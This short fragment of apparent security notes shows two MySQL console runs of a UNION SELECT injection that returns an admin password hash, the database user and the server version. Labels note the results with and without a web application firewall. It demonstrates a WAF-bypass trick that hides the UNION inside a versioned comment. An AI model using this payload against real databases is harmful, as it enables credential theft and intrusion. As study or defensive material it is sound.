 mysql> select user,password from users where user_id=1 union/*!12342select
    -> all*/user(),version() from users;
+----------------+----------------------------------+
| user           | password                         |
+----------------+----------------------------------+
| admin          | 5f4dcc3b5aa765d61d8327deb882cf99 |
| root@localhost | 5.5.42-log                       |
+----------------+----------------------------------+
有waf
mysql> select user,password from users where user_id=1 union select
    -> all user(),version() from users;
+----------------+----------------------------------+
| user           | password                         |
+----------------+----------------------------------+
| admin          | 5f4dcc3b5aa765d61d8327deb882cf99 |
| root@localhost | 5.5.53                           |
+----------------+----------------------------------+
2 rows in set (0.04 sec)
无waf